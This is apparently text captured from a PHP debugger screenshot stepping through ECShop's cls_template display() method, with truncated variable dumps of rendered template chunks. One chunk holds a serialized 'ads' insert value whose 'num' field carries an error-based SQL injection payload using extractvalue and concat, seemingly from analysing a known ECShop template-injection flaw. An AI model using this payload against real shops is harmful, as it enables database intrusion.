 $k = explode($this->_echash, $out);  $out: "<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xht
foreach ($k AS $key => $val)  $k: {"<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/
{
if (($key % 2) == 1)
{
$k[$key] = $this->insert_mod($val);
}
}
$out = implode( glue: '', $k);
}
error_reporting($this->_errorlevel);
cls_template › display()
Variables
$cache_id = ""
$filename = "user_passport.dwt"
$k = {array} [6]
0 = "<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">\r\n<html xmlns="http://www.w3.org... Vi
1 = "member_info|a:1:{s:4:"name";s:11:"member_info";}"
2 = " </font>\r\n </li>\r\n <li id="topNav" class="clearfix">\r\n <a href="flow.php" >查看购物车</a>\r\n |\r\n <a href="... Vi
3 = "ads|a:2:{s:3:"num";s:72:"0,1 procedure analyse(extractvalue(rand(),concat(0x7e,version())),1)-- -";s:2:"id";i:1;}" />\r\n <input type="submit" name="submit" value=... Vi
4 = "query_info|a:1:{s:4:"name";s:10:"query_info";}"
5 = "<br />\r\n <a href="http://www.ecshop.com" target="_blank" style=" font-family:Verdana; font-size:11px;">Powered&nbsp;by&nbsp;<strong><span style="color: #3... Vi